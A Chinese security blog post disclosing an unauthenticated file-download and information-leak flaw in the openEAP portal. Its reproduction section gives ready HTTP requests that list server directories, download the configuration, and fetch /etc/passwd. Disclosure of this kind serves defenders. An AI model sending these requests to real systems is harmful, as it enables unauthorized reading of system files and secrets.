【0day】openEap统一门户存在任意文件下载和敏感信息泄露漏洞

免责声明本文提供的信息仅供学习使用,使用、传播本文信息所造成的后果和损失,一旦造成后果请自行承担,本公众号及作者不为此承担任何责任。本文如有侵权烦请告知,公众号会及时删除本文。一、简介openEAP开 2024-1-3 11:33:55 Author: Tokaye安全(查看原文) 阅读量:68 收藏

免责声明本文提供的信息仅供学习使用,使用、传播本文信息所造成的后果和损失,一旦造成后果请自行承担,本公众号及作者不为此承担任何责任。本文如有侵权烦请告知,公众号会及时删除本文。一、简介openEAP开 2024-1-3 11:33:55 Author: Tokaye安全(查看原文) 阅读量:68 收藏

免责声明

本文提供的信息仅供学习使用,使用、传播本文信息所造成的后果和损失,一旦造成后果请自行承担,本公众号及作者不为此承担任何责任。本文如有侵权烦请告知,公众号会及时删除本文。

一、简介

openEAP开放式企业应用平台是一个面向构件的呼叫中心业务的快速开发平台。它基于J2EE体系,可以直接生成Java源码,涵盖了一个业务系统业务开发的全过程,包括数据访问控件、语音呼叫控件、业务构件、工作流、Web报表及组织架构与权限管理等部分。

二、漏洞描述

openEap部分接口存在未授权访问,并且文件服务器目录配置为根目录时,导致服务器所有文件可未授权任意下载。该系统大多部署在内网访问。

三、漏洞复现

1、未授权查看目录是否存在

GET /msconsole/testpath.jsp?path=/etc HTTP/1.1Host:Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close

2、未授权下载配置信息

GET /msconsole/config/config_data_out.jsp?oper=down HTTP/1.1Host:Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close



3、未授权任意文件下载

GET /msconsole/fileserver/file_download.jsp?fid=1&path=/etc&filename=passwd HTTP/1.1Host:Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close

四、漏洞修复

升级至最新版本。

文章来源: http://mp.weixin.qq.com/s?__biz=MzkzODMwOTE5NQ==&mid=2247483805&idx=1&sn=532f18856529b400af57484ba8a6e66d&chksm=c36fc9b61f13a9c91fcd7fe748d03b451e71a397d242fce5516aa10d0cfd4e706359429cde9d&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh